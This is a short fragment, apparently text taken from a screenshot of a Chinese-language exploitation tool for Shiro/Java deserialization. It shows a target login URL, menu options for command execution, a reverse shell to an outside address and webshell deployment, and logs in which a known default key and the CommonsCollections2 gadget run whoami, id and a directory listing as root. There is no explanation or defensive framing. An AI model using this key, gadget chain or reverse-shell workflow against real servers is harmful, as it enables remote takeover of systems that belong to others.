 http://192.168.43.144:5555/login.jsp
命令 id 执行
简便操作 反弹Shell(Linux) 12.34.56.78:443 Fire
反弹Shell(Linux)
反弹Shell(Windows)
获取WebShell
[*] Using Ech
[*] Executing
[+] Done
total 28
drwxrwxrwt. 1 root root 4096 Jun 1 06:48 .
drwxr-xr-x. 1 root root 4096 Jun 1 05:58 ..
-rw-r--r--. 1 root root 3097 Jun 1 06:55 PoC.class
drwxr-xr-x. 1 root root 4096 Jun 1 05:58 hsperfdata_root
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method TomcatEcho
[*] Executing command: whoami...
[+] Done
root
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method TomcatEcho
[*] Executing command: id...
[+] Done
uid=0(root) gid=0(root) groups=0(root)